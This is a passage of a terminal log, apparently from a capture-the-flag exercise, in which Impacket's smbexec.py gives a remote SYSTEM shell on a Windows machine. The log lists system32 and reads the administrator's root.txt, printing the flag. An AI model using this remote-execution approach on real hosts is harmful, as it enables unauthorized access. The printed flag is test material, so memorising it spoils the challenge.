 13/01/2013  07:05 ��         1.682.432 XpsPrint.dll
20/11/2010  04:27 ��           229.888 XpsRasterService.dll
20/11/2010  04:27 ��         3.008.000 xpsservices.dll
14/07/2009  03:41 ��         1.576.448 xpssvcs.dll
10/06/2009  11:03 ��             4.041 xwizard.dtd
14/07/2009  03:39 ��            42.496 xwizard.exe
14/07/2009  03:41 ��           432.640 xwizards.dll
14/07/2009  03:41 ��           101.888 xwreg.dll
14/07/2009  03:41 ��           201.216 xwtpdui.dll
14/07/2009  03:41 ��           129.536 xwtpw32.dll
30/07/2018  03:42 ��    <DIR>          zh-CN
30/07/2018  03:42 ��    <DIR>          zh-HK
30/07/2018  03:42 ��    <DIR>          zh-TW
08/06/2018  06:21 ��           369.664 zipfldr.dll
            2378 File(s)  1.216.878.393 bytes
              91 Dir(s)   1.142.988.800 bytes free

C:\Windows\system32>cd c:\users\administrator
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>dir c:\users\administrator\desktop
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C

 Directory of c:\users\administrator\desktop

21/01/2021  06:49 ��    <DIR>          .
21/01/2021  06:49 ��    <DIR>          ..
13/01/2024  04:42 ��                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   1.143.119.872 bytes free

C:\Windows\system32>type dir c:\users\administrator\desktop\root.txt
The system cannot find the file specified.
Error occurred while processing: dir.

c:\users\administrator\desktop\root.txt


2ad2d3d25064e6511303bc5a1bb40ac4

C:\Windows\system32>